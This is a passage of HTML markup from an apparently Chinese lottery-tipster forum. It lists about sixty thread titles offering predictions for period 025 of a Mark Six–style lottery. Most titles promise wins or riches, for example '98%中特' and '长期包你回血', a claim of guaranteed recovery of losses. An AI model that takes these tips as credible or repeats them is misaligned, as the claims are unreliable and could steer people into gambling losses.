        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888369">[11错03]025期：足球重注大绝杀◇┅＜阴阳肖＞┅</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5975">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888369">〖足球重注大绝杀〗</a></li>
        </div>
    	<div id=axam4 class=bg onmouseover=show_king0_listxam(this,4);>
        <li class="ss_01">005<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888373">[29错06]{025期}…★殺 3 肖★…谢谢大家参考我的料，支持的朋友请顶上一贴！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14939">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888373">〖请叫我小迷妹〗</a></li>
        </div>
    	<div id=axam5 class=bg onmouseover=show_king0_listxam(this,5);>
        <li class="ss_01">006<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888393">[15错04][025期]《患得患失》===<大小>===杀庄料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=362">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888393">〖患得患失〗</a></li>
        </div>
    	<div id=axam6 class=bg onmouseover=show_king0_listxam(this,6);>
        <li class="ss_01">007<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888396">[23错05]025期：★【正版料】★【天机老人6肖中】★你值得拥有！★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8362">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888396">〖天机老人〗</a></li>
        </div>
    	<div id=axam7 class=bg onmouseover=show_king0_listxam(this,7);>
        <li class="ss_01">008<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888408">[09错02]025期：★最稳平特一肖★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11956">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888408">〖太平神〗</a></li>
        </div>
    	<div id=axam8 class=bg onmouseover=show_king0_listxam(this,8);>
        <li class="ss_01">009<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888429">[40错02]025期:中国的中【最新资料杀半头】←←实力验证！誓要掀起六合中特狂潮 ！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14248">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888429">〖中国的中〗</a></li>
        </div>
    	<div id=axam9 class=bg onmouseover=show_king0_listxam(this,9);>
        <li class="ss_01">010<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888457">[18错05]﹛025期﹜终南捷径】｛自创公式合大小｝已更新。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1253">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888457">〖终南捷径〗</a></li>
        </div>
    	<div id=axam10 class=bg onmouseover=show_king0_listxam(this,10);>
        <li class="ss_01">011<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888496">[11错03]025期：→→→→推档前进→原创必中5尾←←←</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12408">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888496">〖千辛万苦〗</a></li>
        </div>
    	<div id=axam11 class=bg onmouseover=show_king0_listxam(this,11);>
        <li class="ss_01">012<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888503">[20错04]﹄025期﹃.﹄32码中﹃☆小肥肥☆口袋里有票票；世界如此美妙；时间用来睡觉；</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9102">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888503">〖小肥肥〗</a></li>
        </div>
    	<div id=axam12 class=bg onmouseover=show_king0_listxam(this,12);>
        <li class="ss_01">013<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888511">[16错04]﹛025期﹜◇30码中◇长期包你回血发发发。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7310">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888511">〖小威〗</a></li>
        </div>
    	<div id=axam13 class=bg onmouseover=show_king0_listxam(this,13);>
        <li class="ss_01">014<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888517">[44错08]025期：六合学生∞半单双∞好料验证！想发财就给我跟！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9574">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888517">〖六合学生〗</a></li>
        </div>
    	<div id=axam14 class=bg onmouseover=show_king0_listxam(this,14);>
        <li class="ss_01">015<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888526">[12错03]{025期}━红蓝绿波绝不做假━期期早更新━｛清纯━实力见证｝━</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13387">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888526">〖清纯〗</a></li>
        </div>
    	<div id=axam15 class=bg onmouseover=show_king0_listxam(this,15);>
        <li class="ss_01">016<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888539">[20错04]025期:③②码中中，让我们共同走出一条光彩的赚钱路！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3947">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888539">〖灵感值千金〗</a></li>
        </div>
    	<div id=axam16 class=bg onmouseover=show_king0_listxam(this,16);>
        <li class="ss_01">017<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888548">[09错02][025期]超级24码</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12821">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888548">〖大宋子民〗</a></li>
        </div>
    	<div id=axam17 class=bg onmouseover=show_king0_listxam(this,17);>
        <li class="ss_01">018<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888557">[10错01]025期:【傲世赌王】￥￥￥￥￥I绝出四段￥￥￥￥￥连连大中￥￥￥￥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13057">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888557">〖傲世赌王〗</a></li>
        </div>
    	<div id=axam18 class=bg onmouseover=show_king0_listxam(this,18);>
        <li class="ss_01">019<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888574">[16错04]025期:俊辉◇顶尖高手资料－大尾小尾－码界最稳、最真实的大尾小尾资料！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14587">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888574">〖俊辉〗</a></li>
        </div>
    	<div id=axam19 class=bg onmouseover=show_king0_listxam(this,19);>
        <li class="ss_01">020<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888573">[26错05]（025期）‖‖‖‖‖四散来‖‖八生肖‖‖‖吃的是实力！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9147">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888573">〖四散来〗</a></li>
        </div>
    	<div id=axam20 class=bg onmouseover=show_king0_listxam(this,20);>
        <li class="ss_01">021<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888584">[83错05]025期:≤ ≤ ≤ ≤ 〓〓〓〓杀①肖〓〓〓〓〓〓≤ ≤ ≤ ≤</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15022">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888584">〖黄满玉〗</a></li>
        </div>
    	<div id=axam21 class=bg onmouseover=show_king0_listxam(this,21);>
        <li class="ss_01">022<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888592">[38错06]025期：）━━━〖天降横财←殺 3 肖→天下无庄〗━━━━ √</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14675">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888592">〖天降横财〗</a></li>
        </div>
    	<div id=axam22 class=bg onmouseover=show_king0_listxam(this,22);>
        <li class="ss_01">023<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888604">[26错04](025期)￥ 恭喜发财 ￥☆☆☆☆☆（中特36码）☆☆☆☆☆想发财★跟我来！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12868">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888604">〖利民抉择〗</a></li>
        </div>
    	<div id=axam23 class=bg onmouseover=show_king0_listxam(this,23);>
        <li class="ss_01">024<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888612">[10错03]025期:经典名肖分享好料。【④尾中】稳定长期保证</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6606">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888612">〖经典名肖〗</a></li>
        </div>
    	<div id=axam24 class=bg onmouseover=show_king0_listxam(this,24);>
        <li class="ss_01">025<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888625">[14错04]025期.精心合单双中特==不离不弃决战到底。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4464">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888625">〖永争第一〗</a></li>
        </div>
    	<div id=axam25 class=bg onmouseover=show_king0_listxam(this,25);>
        <li class="ss_01">026<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888629">[12错03]025期：推不开-------六尾大中...........六尾定天下</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=871">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888629">〖推不开〗</a></li>
        </div>
    	<div id=axam26 class=bg onmouseover=show_king0_listxam(this,26);>
        <li class="ss_01">027<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888634">[12错03]025期：￥￥【25码中特】￥￥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6068">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888634">〖万网通杀〗</a></li>
        </div>
    	<div id=axam27 class=bg onmouseover=show_king0_listxam(this,27);>
        <li class="ss_01">028<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888637">[12错03]<025期>原创资料→【 大小 】←祝所有彩民早日脱贫致富</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4514">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888637">〖西门六肖〗</a></li>
        </div>
    	<div id=axam28 class=bg onmouseover=show_king0_listxam(this,28);>
        <li class="ss_01">029<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888655">[43错07]025期,万彩通32码中，没有什么不可能的事，只要你敢拼搏什么都是你</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=122">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888655">〖万彩通〗</a></li>
        </div>
    	<div id=axam29 class=bg onmouseover=show_king0_listxam(this,29);>
        <li class="ss_01">030<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888666">[24错05]025期:正版香港彩图组合，家禽野兽 98%中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7921">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888666">〖天牙〗</a></li>
        </div>
    	<div id=axam30 class=bg onmouseover=show_king0_listxam(this,30);>
        <li class="ss_01">031<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888680">[21错04]025期：★《●★精品七肖★●》★★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1226">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888680">〖缱绻仙凡间〗</a></li>
        </div>
    	<div id=axam31 class=bg onmouseover=show_king0_listxam(this,31);>
        <li class="ss_01">032<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888687">[30错03]〈025期〉《早更新》精准《奇门推演杀①段中特比赛》《早更新》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4323">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888687">〖状元天下〗</a></li>
        </div>
    	<div id=axam32 class=bg onmouseover=show_king0_listxam(this,32);>
        <li class="ss_01">033<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888690">[14错04]〔025期〕◆◆3阴阳肖◆◆免费公开◆◆发财料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13010">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888690">〖高手回来过〗</a></li>
        </div>
    	<div id=axam33 class=bg onmouseover=show_king0_listxam(this,33);>
        <li class="ss_01">034<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888697">[57错09]025期★海风飘飘★永久无条件免费发表，平特二连肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11982">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888697">〖海风飘飘〗</a></li>
        </div>
    	<div id=axam34 class=bg onmouseover=show_king0_listxam(this,34);>
        <li class="ss_01">035<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888698">[34错06]025期：特码36中特，实战放心跟</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13325">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888698">〖别理我烦着呢〗</a></li>
        </div>
    	<div id=axam35 class=bg onmouseover=show_king0_listxam(this,35);>
        <li class="ss_01">036<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888712">[43错07]025期，〖关于易烊千玺〗○中特⑨肖○♀♀♀♀财富不再是梦想!♀♀♀♀</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1469">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888712">〖关于易烊千玺〗</a></li>
        </div>
    	<div id=axam36 class=bg onmouseover=show_king0_listxam(this,36);>
        <li class="ss_01">037<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888713">[33错06]『025期』●（8肖中）●‖★★你敢跟,我敢开!★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12786">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888713">〖转角遇见你〗</a></li>
        </div>
    	<div id=axam37 class=bg onmouseover=show_king0_listxam(this,37);>
        <li class="ss_01">038<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888741">[11错03]025期：六肖中！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1501">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888741">〖至高无上〗</a></li>
        </div>
    	<div id=axam38 class=bg onmouseover=show_king0_listxam(this,38);>
        <li class="ss_01">039<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888753">[38错05]〔025期〕  （初恋情人）〔36码中中特）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4594">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888753">〖初恋情人〗</a></li>
        </div>
    	<div id=axam39 class=bg onmouseover=show_king0_listxam(this,39);>
        <li class="ss_01">040<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888754">[18错05]025期：【毛利】28码资料来宠你！给大家定个小目标,跟踪一个月挣它100万!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8409">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888754">〖毛利〗</a></li>
        </div>
    	<div id=axam40 class=bg onmouseover=show_king0_listxam(this,40);>
        <li class="ss_01">041<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888758">[12错03]025期:本坛好料→☆⑤不中→已免费公开</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7264">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888758">〖何去何从〗</a></li>
        </div>
    	<div id=axam41 class=bg onmouseover=show_king0_listxam(this,41);>
        <li class="ss_01">042<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888764">[32错06]﹛025期﹜老鹰回归极限论坛━━━【殺①波中特】━━━携手横扫六合界黑庄！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14910">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888764">〖老鹰〗</a></li>
        </div>
    	<div id=axam42 class=bg onmouseover=show_king0_listxam(this,42);>
        <li class="ss_01">043<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888779">[31错04]〈025期〉DD（悲伤留给自己回来了）（③⑥赛）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13485">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888779">〖悲伤留给自己〗</a></li>
        </div>
    	<div id=axam43 class=bg onmouseover=show_king0_listxam(this,43);>
        <li class="ss_01">044<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888785">[07错01]025期：<<漫长等待5 肖中>>每一天都在赚钱路上！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9384">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888785">〖漫长等待〗</a></li>
        </div>
    	<div id=axam44 class=bg onmouseover=show_king0_listxam(this,44);>
        <li class="ss_01">045<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888790">[23错04]﹛025期﹜!天堂里的鱼九肖中特{{{加油向钱看}}}</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8121">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888790">〖天堂里的鱼〗</a></li>
        </div>
    	<div id=axam45 class=bg onmouseover=show_king0_listxam(this,45);>
        <li class="ss_01">046<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888791">[33错05]《025期》☆☆⑧生肖☆☆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7316">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888791">〖岁月的光辉〗</a></li>
        </div>
    	<div id=axam46 class=bg onmouseover=show_king0_listxam(this,46);>
        <li class="ss_01">047<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888802">[13错03]025期.◆〖买什么中什么〗◆→实力得天下,最稳资料！势在必得已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=778">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888802">〖只对你说〗</a></li>
        </div>
    	<div id=axam47 class=bg onmouseover=show_king0_listxam(this,47);>
        <li class="ss_01">048<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888804">[16错04](025期)【◆用数据统计◆用心计算家禽野兽◆】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2155">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888804">〖罗桂伦〗</a></li>
        </div>
    	<div id=axam48 class=bg onmouseover=show_king0_listxam(this,48);>
        <li class="ss_01">049<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888808">[16错04]025期：【一世爱恋】=======平特一尾/平特一尾/=========</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12149">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888808">〖一世爱恋〗</a></li>
        </div>
    	<div id=axam49 class=bg onmouseover=show_king0_listxam(this,49);>
        <li class="ss_01">050<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888816">[21错05]025期:≈≈≈≈八肖≈≈≈八肖≈≈≈≈八肖≈≈≈≈八肖≈≈≈≈期期早公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1850">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888816">〖天天盈利〗</a></li>
        </div>
    	<div id=axam50 class=bg onmouseover=show_king0_listxam(this,50);>
        <li class="ss_01">051<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888826">[173错05]〈025期〉▂㊣㊣㊣▃▅▆█㊣曲奇㊣规律殺1肖㊣█▆▅▃▂㊣㊣㊣▂</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14773">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888826">〖曲奇〗</a></li>
        </div>
    	<div id=axam51 class=bg onmouseover=show_king0_listxam(this,51);>
        <li class="ss_01">052<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888850">[44错05]「025期」《9 特肖》的好料，看的彩民有福</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7439">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888850">〖马达〗</a></li>
        </div>
    	<div id=axam52 class=bg onmouseover=show_king0_listxam(this,52);>
        <li class="ss_01">053<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888855">[48错08]025期：《西木山》■■■■《黄金杀三肖》■■■眼前的料就是最稳的料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14935">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888855">〖西木山〗</a></li>
        </div>
    	<div id=axam53 class=bg onmouseover=show_king0_listxam(this,53);>
        <li class="ss_01">054<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888857">[09错03]025期［二十码］⊕万厌⊕﹝﹝﹝﹝想致富就跟我！﹞﹞﹞﹞</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1666">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888857">〖万厌〗</a></li>
        </div>
    	<div id=axam54 class=bg onmouseover=show_king0_listxam(this,54);>
        <li class="ss_01">055<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888861">[23错06]025期：≡25码中---连准30期→绝对物超所值！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12369">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888861">〖肥仔沛〗</a></li>
        </div>
    	<div id=axam55 class=bg onmouseover=show_king0_listxam(this,55);>
        <li class="ss_01">056<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888867">[21错04]025期:相思成灾』==========★╄→八特肖★╄→实力见证一切不跟是你的损失</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1104">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888867">〖相思成灾〗</a></li>
        </div>
    	<div id=axam56 class=bg onmouseover=show_king0_listxam(this,56);>
        <li class="ss_01">057<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888870">[45错03]025期:〓〓〓〓无敌杀 1 肖〓〓〓〓敌杀 1 肖〓〓〓〓敌杀 1 肖〓〓〓〓敌杀 1 肖！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14555">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888870">〖不让你靠近〗</a></li>
        </div>
    	<div id=axam57 class=bg onmouseover=show_king0_listxam(this,57);>
        <li class="ss_01">058<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888874">[12错03]{025期}★★★路在脚下★★★【高码底码】十二生肖高码底码君子一言九鼎</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14951">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888874">〖路在脚下〗</a></li>
        </div>
    	<div id=axam58 class=bg onmouseover=show_king0_listxam(this,58);>
        <li class="ss_01">059<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888896">[89错02]〈025期〉＜胡志祥＞＝＾＾＾＝(公式杀 半 头)＝＾＾＾＝让你成为百万富翁不是梦</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14472">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888896">〖胡志祥〗</a></li>
        </div>
    	<div id=axam59 class=bg onmouseover=show_king0_listxam(this,59);>
        <li class="ss_01">060<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888899">[57错03]『025期』◆◆◆龙克肖◆◆杀 1 肖★杀 1 肖★◆◆◆◆◆规律公式资料，准到你不敢相信！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15025">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888899">〖龙克肖〗</a></li>
        </div>
    	<div id=axam60 class=bg onmouseover=show_king0_listxam(this,60);>
